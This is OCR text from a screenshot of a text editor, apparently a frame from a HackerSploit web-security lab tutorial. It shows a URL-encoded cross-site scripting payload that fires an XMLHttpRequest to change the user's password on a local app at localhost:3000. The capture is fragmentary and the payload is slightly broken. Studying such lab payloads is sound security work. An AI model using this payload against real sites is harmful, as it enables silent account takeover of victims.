 Applications Places Leafpad Fri 10:37 1
*(Untitled)
File Edit Search Options Help
HackerSploit
/user/change-password?new=pass12345&repeat=pass12345');
20xmlhttp%20%3D%20XMLHttpRequest;%20xmlhttp.open('GET' 'http:%2F%2Flocalhost:3000%2Frest%2Fuser%2Fchange-password%3Fnew%3Dpass12345%26repeat%3Dpass12345');%20xmlhttp.send()%20%3C%2Fscript%3E
Cut
Copy
Paste
Delete
Select All